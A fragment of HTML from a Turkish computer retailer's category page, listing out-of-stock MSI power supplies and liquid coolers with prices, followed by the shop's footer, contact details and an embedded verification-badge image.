                            </script><a href="https://www.citybilisim.com/msi-mpg-a750gf-750w-80-gold-power-supply" title="MSI MPG A750GF 750W 80+ GOLD POWER SUPPLY" alt="MSI MPG A750GF 750W 80+ GOLD POWER SUPPLY"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202306/msi-mpg-a750gf-750w-80-gold-power-supply-kasalar-guc-kaynaklari-180452.jpg" alt="MSI MPG A750GF 750W 80+ GOLD POWER SUPPLY"  title="MSI MPG A750GF 750W 80+ GOLD POWER SUPPLY" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-mpg-a750gf-750w-80-gold-power-supply-urun20769.html" title="MSI MPG A750GF 750W 80+ GOLD POWER SUPPLY" class="opensans">MSI MPG A750GF 750W 80+ GOLD POWER SUPPLY</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20769">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">8,614.37</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20768">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20768">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-mpg-a650gf-650w-80-gold-power-supply" title="MSI MPG A650GF 650W 80+ GOLD POWER SUPPLY" alt="MSI MPG A650GF 650W 80+ GOLD POWER SUPPLY"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202306/msi-mpg-a650gf-650w-80-gold-power-supply-kasalar-guc-kaynaklari-180460.jpg" alt="MSI MPG A650GF 650W 80+ GOLD POWER SUPPLY"  title="MSI MPG A650GF 650W 80+ GOLD POWER SUPPLY" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-mpg-a650gf-650w-80-gold-power-supply-urun20768.html" title="MSI MPG A650GF 650W 80+ GOLD POWER SUPPLY" class="opensans">MSI MPG A650GF 650W 80+ GOLD POWER SUPPLY</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20768">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">7,563.21</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20766">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20766">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-mpg-coreliquid-k240-sivi-sogutma" title="MSI MPG CORELIQUID K240 SIVI SOĞUTMA" alt="MSI MPG CORELIQUID K240 SIVI SOĞUTMA"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202306/607948532cf966.17500281_jfpnlgeqkoimh.jpg" alt="MSI MPG CORELIQUID K240 SIVI SOĞUTMA"  title="MSI MPG CORELIQUID K240 SIVI SOĞUTMA" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-mpg-coreliquid-k240-sivi-sogutma-urun20766.html" title="MSI MPG CORELIQUID K240 SIVI SOĞUTMA" class="opensans">MSI MPG CORELIQUID K240 SIVI SOĞUTMA</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20766">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">13,916.31</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20764">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20764">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-meg-coreliquid-s360-sivi-sogutma" title="MSI MEG CORELIQUID S360  SIVI SOĞUTMA" alt="MSI MEG CORELIQUID S360  SIVI SOĞUTMA"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202306/msi-meg-coreliquid-s360-sivi-sogutma-f-a-islemci-sivi-sogutma-180874.jpg" alt="MSI MEG CORELIQUID S360  SIVI SOĞUTMA"  title="MSI MEG CORELIQUID S360  SIVI SOĞUTMA" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-meg-coreliquid-s360-sivi-sogutma-urun20764.html" title="MSI MEG CORELIQUID S360  SIVI SOĞUTMA" class="opensans">MSI MEG CORELIQUID S360  SIVI SOĞUTMA</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20764">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">19,059.29</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl20763">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl20763">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-mag-coreliquid-p360-360-mm-sivi-sogutma" title="MSI MAG CORELIQUID P360 360 MM SIVI SOGUTMA" alt="MSI MAG CORELIQUID P360 360 MM SIVI SOGUTMA"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202306/msi-mag-coreliquid-p360-360-mm-sivi-sogutma-f-a-islemci-sivi-sogutma-180936.jpg" alt="MSI MAG CORELIQUID P360 360 MM SIVI SOGUTMA"  title="MSI MAG CORELIQUID P360 360 MM SIVI SOGUTMA" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-mag-coreliquid-p360-360-mm-sivi-sogutma-urun20763.html" title="MSI MAG CORELIQUID P360 360 MM SIVI SOGUTMA" class="opensans">MSI MAG CORELIQUID P360 360 MM SIVI SOGUTMA</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20763">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">7,200.01</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


		
					</div>
					<!-- urunler -->
				
			</div>
			<!-- ############## RIGHT END // ############## -->
		</div>
	</div>
</div>
<script type="text/javascript">
	$(document).ready(function() {
		$("#category-slider").owlCarousel({
			navigation : true, // Show next and prev buttons
			slideSpeed : 300,
			paginationSpeed : 400,
			singleItem:true
			// "singleItem:true" is a shortcut for:
			// items : 1, 
			// itemsDesktop : false,
			// itemsDesktopSmall : false,
			// itemsTablet: false,
			// itemsMobile : false
		});
	});
</script><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><div id="ETBIS"><div id="2351054654146535"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2351054654146535" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, [base64]/322e/JOvvOKTe5Af3+vs/zEu60vc/ea2bWWrNm9lcMoSX417/+NYBZs2aFDTbYoEl+9+7dk3yPm266qUm5Aw88MM0N4dxzz22S7/nOO+8k5T755JPQunXrJO3KK69M0sCuu+7apE6l3GabbcLSpUvTlirDvHnzwte//vWk/gknnJCmLseoUaPCV7/61ST/t7/9bZpaGvPnzw+bbrppUuf4449PU0P4yU9+kr/XleSLxgSxzGaznCB8+OGHSb7HygpC7969k3JTp07Np11xxRVJGuBl+vLN4YoIAlhrrbWS+kcffXSashyzZ8/OC8J1112XppbH5ptvntT5QgRh2223Daeddlqz+IMf/CDfYEwQvvGNb+TL3nXXXeHJJ58s4A033JDPX3fddZM6zREEehXtPPTQQ+H0009P2uEBq/1f/vKX+faz/PnPf55/aTE2RxD69euXXO/xxx8PnTt3Ttrv2rVr/j7EP/3pT/mR64gjjmiSHyPPdb311kvqxARhnXXWCaecckqT31eKJ598clh77bX1WwsF4Re/+EV6icpRXV2txqKCwEMR9t9//3xZ8dprr01zQ9htt92StAMOOCBNCUn9bJ0Yv/a1r6U1Qrjtttvy6Z9++mmaGoeG8RibIwhnnXVWvt7ChQuTtFdffbWgvZZgTBC23nrrNKV52GKLLdRuoSCcccYZaZHK8d5776mxqCCcffbZSRo46KCD8mXFW265Jc0NyehBWseOHdOUkEhvtk6MG220UVi2bFlS59Zbb82nDxgwIEkrho033rigHc/mCMIll1yS1KF3zp07N0l7/fXXm7S5sowJwpZbbhkWL16cplYGhHWzzTZTu8UF4fLLLw+HHXZYUY4ZMyYpV04QUHJU5+GHH06Uu8ceeyysttpqST7TkfKffvrpJL+qqippBzQ2NiZpntybrvm73/0uSevZs2f4/PPPkzrlBOHPf/5zcr1DDjkkrLHGGvmyWZYThEGDBuXvnZdBHYb9733ve0nat7/97XxbN954Y5PfUY7oGKovlhOEF198MX9PMb788stJuYoFoVOnTioUJS8IxARh5syZfv7JU4odgiJB8Bw/fnySXw5+yO3Ro0eauhxeEIYOHZqmLseJJ56Yzy9FhLgU0Ati9WLs1atXWqtyoGNk2znqqKPS3Lgg+GkxxjvuuCMpV7Eg0FuUHuOQIUOScjFBmDNnTth9992THuX5/PPPJ3M2dSQIKIjKJ538CRMmJO0ArAHSPB955JF8HQkCPXfkyJFJPtON8v/9738nab7Nq6++Osnbaqut8oobQ7rqiPvuu28YPnx4Un/69Olp7RDGjRuXpL3wwgv5384ImG3Tk2dDnXL0neHXv/51UpdnxXxO+7/61a/S3LggoIz662Z59913J+W+EEEAvJgsGZpWX331hKrDS1E+yiJ5Bx98cNpKCOeff36+jnjqqafm62g64CGuueaaST5+BOV/5zvfSdLQTwR0CfJmzJiR6Bbcx89+9rN8HREhwKpQm8Iee+yRpPkX/pe//CWpw2gXU0ApS51y/O53v5teZbkgMLqOHj06aV96EPivEIQYUAJ9G5DhT5Di9q1vfStNCckLytY58sgj09zlYDpSvn9pO++8c5LmTVIPvbQzzzwzTVkOlD61ef3116epIREupYv3339/kscDlp9gRegVZW+JTJw4MU1djv9aQUBZxO73RCkS7rzzziRNDxUwnWTrPPPMM2luLv/3v/994kRq1apVch8xzyLDKuU8b7755tC2bdskH8Uum087apNRSuny8nnee++9yfV4ITjJsvccY8yKQjcTXnnllaTcVVddlTiisvhCBIEfrvQYV0QQVgViSq33LDK6ZPNXBSUIzQECn21n7733TnPLIyYIf/zjH5u06YlTD1QsCAylSo9x8ODBSbkvWxAOPfTQgvuCl112WZobwo477tgkf1XwvvvuS69YOWIvbc8990xzyyMmCH/4wx+atOnJNUHFgvDxxx+H/v37FyUNgZggMLcytTDfNYcsHBUDizm89GydJ554osm9odUL2PqkcW+6T4b8bB3P/fbbLynHFNC3b98m+d/85jeTfJRbpV166aXJ/eA9nTZtWnr15bj44oub3LvWDyA+FNphqlP+c889l9aOIyYIkyZNyt9TjJMnT07KlRSEzs4dXCl4UKovQUBxQ4NXeqUs5QVEG4+tC3z00UdpidKoqanJ1/nb3/6WpsahB4yzK4addtopyffD+HnnnZdvn3vNopzONWzYsKRcfX19Pg2dqRR0nyvqYnaCWCgIaOMxKSrFBx98UI3lBcF7FvlXEt6+ffskDSFhCCTNK15yUuGHUPv4EQDKEusJlFt//fXzbWpEQIhkSqJhq/6CBQuSNFY+dR3uGWCK8eAp5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[base64]/Y5wpMtV4zyVnpUOsrgY4hhl112aVI2JggtBRTMmHWDZp+Fd3KhUwFc4r5eKf7zn/9M6uA4UpofDQWeq68HmW6IcwBN/Age7PIhi7i2GKSResaG8Zhvohi1zu9Rblu8yAgWgzbWepabz1cWm2yySZNrsiE2C7/6qGXoCtzBeeKdBSiG2sPJ0J8F0UvZuiiistLygkDvh94dTDgTew6YLoRu3bol5aAsDPYDaNMmc57yRT804+ygnN8E68k0Qh0/d5YTBG2CZfEJfYX63gnFg9X9iShp/h6LkalGUwPtK10haPQ0Xx4yb8dGhEoFgd6t+9QmWNrDP+F/A8Si4pqs4bRKV1zxMupe5C/[base64]/SsdBmaXq400W+C5QUqnR5NHRbR7MEnbXpBYHFL9ycS70ke8znKbDa/XKgAI0C2jnQuRhkEOU3PCQI/FjLHK1AitkgSEwReqOpoeCrGcoLASib34aVfgoCTisUc8okPVB0euq6vNO5Daeq9mHpK030SP8i6gH6/WGlgCnsYlCYyDMviws5XOoGm1GFpmyV14AXB/w7RP89sHuSsA3/tLNkFlq1TpM1CZRETTIUIqsiCFTjlrwjxxwPWIWKCEBsetSMYc1VAA8/WLUZFMSPY2TyEKwYd8YNTJgY5f/wRPwJeSwkCppmAi5s01kQEbzWsCAmMKQUFC1fAQkFgvmV+hTJnPOjRysfFSVWGVqVJMWTYwR4mTYGgkN5NL0CgYoIgPwI2N+Wg9jYypzEikYatrGuKtB1rUxFKDIEqq5NMuE8WZGjTB6/iWKMcGrjuw1N7MZgGlFZbW5vU9cfrsRNK+Wz/z7bJ79E9iQz3uvcYMedVNmZu8w7VvtaDuB9/DciyuTYAGwsFoTmQ+YjTQ8BxQZrvaQxfpFVCLZvGeq+nPz5GwN9eShA8Ym5Wr/QKtJktV4w8eIAguI0jecrh5G1+bx0JTJu+XpY+cDcGH0klss4SQ5PDtNL0ZkEuUX/[base64]/[base64]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